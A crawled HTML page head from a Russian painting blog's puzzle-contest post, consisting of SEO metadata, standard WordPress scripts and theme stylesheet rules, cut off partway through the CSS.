

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokraschik.ru/konkursi/soberi-pazly-3.html
body_size: 21358
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://pokraschik.ru/xmlrpc.php" />
<title>Собери пазлы №3 | Записки Маляра</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Собери пазлы №3. Продолжение конкурсов на блоге &quot;Записки Маляра&quot;, очередной конкурс Собери пазлы №3" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Василий"/>
	<meta name="keywords" content="пазлы,конкурс собери пазлы,конкурс" />
	<link rel="canonical" href="http://pokraschik.ru/konkursi/soberi-pazly-3.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Записки Маляра" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Собери пазлы №3 | Записки Маляра" />
		<meta property="og:description" content="Собери пазлы №3. Продолжение конкурсов на блоге &quot;Записки Маляра&quot;, очередной конкурс Собери пазлы №3" />
		<meta property="og:url" content="http://pokraschik.ru/konkursi/soberi-pazly-3.html" />
		<meta property="fb:admins" content="314051532030343" />
		<meta property="article:tag" content="пазлы" />
		<meta property="article:tag" content="конкурс собери пазлы" />
		<meta property="article:tag" content="конкурс" />
		<meta property="article:tag" content="конкурсы" />
		<meta property="article:published_time" content="2012-08-25T14:43:10+00:00" />
		<meta property="article:modified_time" content="2014-07-26T15:58:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@vitrag71" />
		<meta name="twitter:title" content="Собери пазлы №3 | Записки Маляра" />
		<meta name="twitter:description" content="Собери пазлы №3. Продолжение конкурсов на блоге &quot;Записки Маляра&quot;, очередной конкурс Собери пазлы №3" />
		<meta name="twitter:creator" content="@vitrag71" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/pokraschik.ru\/konkursi\/soberi-pazly-3.html#article","name":"\u0421\u043e\u0431\u0435\u0440\u0438 \u043f\u0430\u0437\u043b\u044b \u21163 | \u0417\u0430\u043f\u0438\u0441\u043a\u0438 \u041c\u0430\u043b\u044f\u0440\u0430","headline":"\u0421\u043e\u0431\u0435\u0440\u0438 \u043f\u0430\u0437\u043b\u044b \u21163","author":{"@id":"http:\/\/pokraschik.ru\/author\/\u0412\u0430\u0441\u0438\u043b\u0438\u0439#author"},"publisher":{"@id":"http:\/\/pokraschik.ru\/#organization"},"datePublished":"2012-08-25T14:43:10+04:00","dateModified":"2014-07-26T19:58:59+04:00","inLanguage":"ru-RU","commentCount":6,"mainEntityOfPage":{"@id":"http:\/\/pokraschik.ru\/konkursi\/soberi-pazly-3.html#webpage"},"isPartOf":{"@id":"http:\/\/pokraschik.ru\/konkursi\/soberi-pazly-3.html#webpage"},"articleSection":"\u041a\u043e\u043d\u043a\u0443\u0440\u0441\u044b"},{"@type":"BreadcrumbList","@id":"http:\/\/pokraschik.ru\/konkursi\/soberi-pazly-3.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/pokraschik.ru#listItem","position":1,"name":"Home","item":"http:\/\/pokraschik.ru","nextItem":{"@type":"ListItem","@id":"http:\/\/pokraschik.ru\/category\/konkursi#listItem","name":"\u041a\u043e\u043d\u043a\u0443\u0440\u0441\u044b"}},{"@type":"ListItem","@id":"http:\/\/pokraschik.ru\/category\/konkursi#listItem","position":2,"name":"\u041a\u043e\u043d\u043a\u0443\u0440\u0441\u044b","item":"http:\/\/pokraschik.ru\/category\/konkursi","nextItem":{"@type":"ListItem","@id":"http:\/\/pokraschik.ru\/konkursi\/soberi-pazly-3.html#listItem","name":"\u0421\u043e\u0431\u0435\u0440\u0438 \u043f\u0430\u0437\u043b\u044b \u21163"},"previousItem":{"@type":"ListItem","@id":"http:\/\/pokraschik.ru#listItem","name":"Home"}},{"@type":"ListItem","@id":"http:\/\/pokraschik.ru\/konkursi\/soberi-pazly-3.html#listItem","position":3,"name":"\u0421\u043e\u0431\u0435\u0440\u0438 \u043f\u0430\u0437\u043b\u044b \u21163","previousItem":{"@type":"ListItem","@id":"http:\/\/pokraschik.ru\/category\/konkursi#listItem","name":"\u041a\u043e\u043d\u043a\u0443\u0440\u0441\u044b"}}]},{"@type":"Organization","@id":"http:\/\/pokraschik.ru\/#organization","name":"\u0417\u0430\u043f\u0438\u0441\u043a\u0438 \u041c\u0430\u043b\u044f\u0440\u0430","description":"\u0412\u0441\u0451 \u043e \u043f\u043e\u043a\u0440\u0430\u0441\u043a\u0435 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","url":"http:\/\/pokraschik.ru\/","sameAs":["https:\/\/twitter.com\/vitrag71"]},{"@type":"Person","@id":"http:\/\/pokraschik.ru\/author\/\u0412\u0430\u0441\u0438\u043b\u0438\u0439#author","url":"http:\/\/pokraschik.ru\/author\/\u0412\u0430\u0441\u0438\u043b\u0438\u0439","name":"\u0412\u0430\u0441\u0438\u043b\u0438\u0439","image":{"@type":"ImageObject","@id":"http:\/\/pokraschik.ru\/konkursi\/soberi-pazly-3.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/76db86fa7f777c9b8c03827630268959d1362e015023ba2ac1b3a0c876eb7a19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"\u0412\u0430\u0441\u0438\u043b\u0438\u0439"}},{"@type":"WebPage","@id":"http:\/\/pokraschik.ru\/konkursi\/soberi-pazly-3.html#webpage","url":"http:\/\/pokraschik.ru\/konkursi\/soberi-pazly-3.html","name":"\u0421\u043e\u0431\u0435\u0440\u0438 \u043f\u0430\u0437\u043b\u044b \u21163 | \u0417\u0430\u043f\u0438\u0441\u043a\u0438 \u041c\u0430\u043b\u044f\u0440\u0430","description":"\u0421\u043e\u0431\u0435\u0440\u0438 \u043f\u0430\u0437\u043b\u044b \u21163. \u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0435\u043d\u0438\u0435 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u043e\u0432 \u043d\u0430 \u0431\u043b\u043e\u0433\u0435 \"\u0417\u0430\u043f\u0438\u0441\u043a\u0438 \u041c\u0430\u043b\u044f\u0440\u0430\", \u043e\u0447\u0435\u0440\u0435\u0434\u043d\u043e\u0439 \u043a\u043e\u043d\u043a\u0443\u0440\u0441 \u0421\u043e\u0431\u0435\u0440\u0438 \u043f\u0430\u0437\u043b\u044b \u21163","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/pokraschik.ru\/#website"},"breadcrumb":{"@id":"http:\/\/pokraschik.ru\/konkursi\/soberi-pazly-3.html#breadcrumblist"},"author":{"@id":"http:\/\/pokraschik.ru\/author\/\u0412\u0430\u0441\u0438\u043b\u0438\u0439#author"},"creator":{"@id":"http:\/\/pokraschik.ru\/author\/\u0412\u0430\u0441\u0438\u043b\u0438\u0439#author"},"datePublished":"2012-08-25T14:43:10+04:00","dateModified":"2014-07-26T19:58:59+04:00"},{"@type":"WebSite","@id":"http:\/\/pokraschik.ru\/#website","url":"http:\/\/pokraschik.ru\/","name":"\u0417\u0430\u043f\u0438\u0441\u043a\u0438 \u041c\u0430\u043b\u044f\u0440\u0430","description":"\u0412\u0441\u0451 \u043e \u043f\u043e\u043a\u0440\u0430\u0441\u043a\u0435 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/pokraschik.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Записки Маляра &raquo; Лента" href="http://pokraschik.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Записки Маляра &raquo; Лента комментариев" href="http://pokraschik.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Записки Маляра &raquo; Лента комментариев к &laquo;Собери пазлы №3&raquo;" href="http://pokraschik.ru/konkursi/soberi-pazly-3.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pokraschik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://pokraschik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://pokraschik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-fonts-css' href='http://pokraschik.ru/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-style-css' href='http://pokraschik.ru/wp-content/themes/tempera/style.css?ver=1.8.3' type='text/css' media='all' />
<style id='tempera-style-inline-css' type='text/css'>
#header, #main, #topbar-inner { max-width: 1150px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:calc(100% - 280px); float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:calc(100% - 280px); float:right; } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:15px; margin-right:15px; } #container.three-columns-right #content { width: calc(100% - 280px); float:left;} #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary {margin-left:15px; margin-right:15px; } #container.three-columns-left #content { width: calc(100% - 280px); float:right; } #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width: calc(100% - 310px); float:right; margin: 0 155px 0 -1150px; } body { font-family: "Open Sans"; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: "Bebas Neue"; } .widget-title, .widget-title a { font-family: "Bebas Neue"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h2, #front-text2 h2, .column-header-image, .column-header-noimage { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: inherit; } #access ul li a, #access ul li a span { font-family: "Open Sans"; } body { color: #333333; background-color: #EFF0EC } a { color: #61928C; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #59554E; } #header { ; } #site-title span a { color:#59554E; } #site-description { color:#444444; } .socials a { background-color: #9BBDB9; } .socials .socials-hover { background-color: #59554E; } /* Main menu top level */ #access a, #nav-toggle span, li.menu-main-search .searchform input[type="search"] { color: #EEEEEE; } li.menu-main-search .searchform input[type="search"] { background-color: #716d66; border-left-color: #3b3730; } #access, #nav-toggle {background-color: #59554E; } #access > .menu > ul > li > a > span { border-color: #3b3730; -webkit-box-shadow: 1px 0 0 #716d66; box-shadow: 1px 0 0 #716d66; } /*.rtl #access > .menu > ul > li > a > span { -webkit-box-shadow: -1px 0 0 #716d66; box-shadow: -1px 0 0 #716d66; } */ #access a:hover {background-color: #66625b; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #66625b; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#61928C;} #access ul ul ul li:first-child:before { border-right-color:#61928C;} #access ul ul li { background-color:#61928C; border-top-color:#6fa09a; border-bottom-color:#568781} #access ul ul li a{color:#EEEEEE} #access ul ul li a:hover{background:#6fa09a} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#6fa09a; } #topbar { background-color: #E2E3D9;border-bottom-color:#ffffff; box-shadow:3px 0 3px #babbb1; } .topmenu ul li a, .topmenu .searchsubmit { color: #333333; } .topmenu ul li a:hover, .topmenu .searchform input[type="search"] { color: #333333; border-bottom-color: rgba( 97,146,140, 0.5); } #main { background-color: #FFFFFF; } #author-info, #entry-author-info, #content .page-title { border-color: #61928C; background: #EFF0EC; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #61928C; background-color: #F3F4E5;border-color:#cbccbd;} .sidey .widget-container a {} .sidey .widget-container a:hover {} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #466A66; } .sticky .entry-header {border-color:#61928C } .entry-title, .entry-title a { color: #466A66; } .entry-title a:hover { color: #61928C; } #content span.entry-format { color: #EEEEEE; background-color: #59554E; } #footer { color: #EEEEEE; ; } #footer2 { color: #EEEEEE; background-color: #59554E; } #footer a { color: #F3F4E5; } #footer a:hover { color: #9BBDB9; } #footer2 a, .footermenu ul li:after { color: #F3F4E5; } #footer2 a:hover { color: #9BBDB9; } #footer .widget-container { color: #fff; background-color: #59554E; } #footer .widget-title { color: #59554E; background-color: #F3F4E5;border-color:#cbccbd } a.continue-reading-link, #cryout_ajax_more_trigger { color:#EEEEEE; background:#59554E; border-bottom-color:#61928C; } a.continue-reading-link:hover { border-bottom-color:#59554E; } a.continue-reading-link i.crycon-right-dir {color:#61928C} a.continue-reading-link:hover i.crycon-right-dir {color:#59554E} .page-link a, .page-link > span > em {border-color:#999} .columnmore a {background:#61928C;color:#EFF0EC} .columnmore a:hover {background:#59554E;} .button, #respond .form-submit input#submit, input[type="submit"], input[type="reset"] { background-color: #61928C; } .button:hover, #respond .form-submit input#submit:hover { background-color: #59554E; } .entry-content tr th, .entry-content thead th { color: #466A66; } .entry-content table, .entry-content fieldset, .entry-content tr td, .entry-content tr th, .entry-content thead th { border-color: #999; } .entry-content tr.even td { background-color: #EFF0EC !important; } hr { border-color: #999; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #EFF0EC; border-color: #999 #EEEEEE #EEEEEE #999; color: #333333; } input[type="submit"], input[type="reset"] { color: #FFFFFF; background-color: #61928C; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(239,240,236,0.4); } .entry-content pre { border-color: #999; border-bottom-color:#61928C;} .entry-content code { background-color:#EFF0EC;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #333333; } .comment-meta a { color: #333333; } #respond .form-allowed-tags { color: #BBBBBB; } .entry-meta .crycon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a, .entry-meta {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#e5e6e2;} .pagination span, .pagination a { background:#EFF0EC; border-left-color:#d5d6d2; border-right-color:#fffffc; } .pagination a:hover { background: #f7f8f4; } #searchform input[type="text"] {color:#BBBBBB;} .caption-accented .wp-caption { background-color:rgba(97,146,140,0.8); color:#FFFFFF} .tempera-image-one .entry-content img[class*='align'], .tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'], .tempera-image-two .entry-summary img[class*='align'], .tempera-image-one .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-one .entry-summary [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color:#61928C;} html { font-size:17px; line-height:1.7; } .entry-content, .entry-summary, #frontpage blockquote { text-align:inherit; } .entry-content, .entry-summary, .widget-area { } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span a, .entry-utility span a, #content span.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comments .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav , .entry-title, .breadcrumbs, .page-link{ text-transform: uppercase; }#content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:18px ;} h1 { font-size: 